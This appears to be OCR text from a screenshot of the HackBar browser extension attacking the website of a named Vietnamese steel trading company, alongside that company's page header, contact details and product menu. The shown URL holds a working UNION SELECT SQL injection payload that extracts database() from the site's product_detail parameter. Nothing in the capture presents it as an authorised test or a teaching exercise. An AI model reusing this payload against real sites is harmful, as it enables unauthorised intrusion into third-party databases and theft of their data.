 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220%20%20UNION%20SELECT%201,2,3...
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
URL
https://www.thepdaitayduong.com.vn/?
php=product_detail&id=-220  UNION SELECT
1,2,3,4,5,database(),7,8,9,10,11,12,13,14,
15,16,17,18 --
Use POST method
MODIFY HEADER
ATLANTIC
STEEL
ATLANTIC
CÔNG TY TNHH ĐT TM ĐẠI TÂY DƯƠNG
VPĐD: 47/52/6 Đường Bùi Đình Túy - P24 - Q. Bình Thạnh - Tp. HCM
Điện thoại:(+84-28) 38.99.79.47 - Số fax :(+84-28) 38.99.79.48
Email: thepdaitayduong@gmail.com
Hotline: 0909.773.689
TRANG CHỦ
GIỚI THIỆU
DỰ ÁN TIÊU BIỂU
DỊCH VỤ
TIN TỨC
TUYỂN DỤNG
THÔNG SỐ KỸ THUẬT
LIÊ
Tiếng Việt
Tiếng Anh
C
DANH MỤC SẢN PHẨM
THÉP TẤM
THÉP CUỘN
THÉP HÌNH
THÉP ỐNG
THÉP HỘP
THÉP XÂY DỰNG
thepdaitay_binh
Xem thông số kỹ thuật
CÁC SẢN PHẨM CÙNG LOẠI
Sản phẩm đang cập nhật!
SẢN PHẨM TIÊU B
Console
Issues
1
28°C
Mostly cloudy
Search
VIE
9:49 AM
8/29/2024
PRE